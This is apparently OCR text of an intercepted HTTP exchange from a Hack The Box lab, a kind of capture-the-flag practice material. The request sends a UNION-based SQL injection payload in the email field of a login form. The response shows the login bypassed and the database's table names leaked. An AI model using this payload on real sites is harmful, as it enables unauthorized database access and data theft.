 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: goodgames.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://goodgames.htb/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 135
0 Origin: http://goodgames.htb
1 DNT: 1
2 Connection: close
3 Upgrade-Insecure-Requests: 1
4
5 email=' union select 1,2,3,group_concat(table_name) from information_schema.tables where
table_schema='main'-- -&password=Password123
6
Response
Pretty Raw Hex Render
88 <a href="/">
<img src="static/images/logo-2.png" alt="GoodGames">
</a>
89 <div class="nk-gap-2">
</div>
90 </div>
91 </div>
92 <div class="nk-fullscreen-block-middle">
93 <div class="container text-center">
94 <div class="row">
95 <div class="col-md-6 offset-md-3 col-lg-4 offset-lg-4">
96 <h1 class="text-main-1" style="font-size: 50px;">
Login Successful
</h1>
97
98 <div class="nk-gap">
</div>
99 <h2 class="h4">
Welcome blog,blog_comments,user
</h2>
100
101 <div>
Redirecting you to profile page...
</div>